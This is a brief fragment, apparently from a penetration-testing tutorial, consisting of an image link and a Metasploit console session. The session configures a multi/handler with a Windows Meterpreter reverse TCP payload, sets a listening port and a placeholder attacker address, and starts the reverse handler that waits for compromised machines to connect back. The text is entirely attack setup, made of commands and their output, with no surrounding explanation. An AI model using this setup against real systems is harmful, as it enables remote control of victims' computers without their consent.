 msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf exploit(handler) > set LPORT 8887 LPORT => 8887 msf exploit(handler) > set LHOST x.x.x.x LHOST => x.x.x.x msf exploit(handler) > exploit [*] Started reverse handler on x.x.x.x:8887 [*] Starting the payload handler...